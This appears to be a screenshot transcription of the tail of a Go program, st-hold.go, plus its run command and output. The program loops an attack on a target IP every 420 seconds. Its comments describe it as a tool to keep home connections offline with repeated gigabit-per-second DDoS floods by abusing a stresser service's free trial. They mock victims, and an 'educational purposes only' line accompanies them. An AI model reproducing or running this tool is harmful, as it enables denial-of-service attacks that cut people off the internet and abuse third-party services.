 st-hold.go
UNREGISTERED
st-hold.go
91 fmt.Printf(blue("Holding %s")+blue("! Ctrl+C to stop.\n"), cyan(*ip))
92 for {
93 hold(*uid, *ip)
94 time.Sleep(420 * time.Second)
95 }
96 }
97
98 /*
99
100 hold offline; ddos forever
101
102 (or at least until a merciful ctrl+c keypress)
103
104 ideal for (static) home connections
105
106 abuses stressthem.to free trial
107
108 loops gigabit per second attack for 300 seconds every 420 seconds
109
110 (lulz giving them false hope for 2 mins + unrequired cooldown grace period)
111
112 educational purposes only
113
114 ddosing, hacking, etc iz illegal
115
116 */
st-hold — st-hold -uid abc-123-u-i-d -ip 127....
[$ ./st-hold -uid abc-123-u-i-d -ip 127.0.0.1 ]
https://github.com/rip/st-hold
st-hold
Holding 127.0.0.1! Ctrl+C to stop.
Line 117, Column 1
Tab Size: 4
Go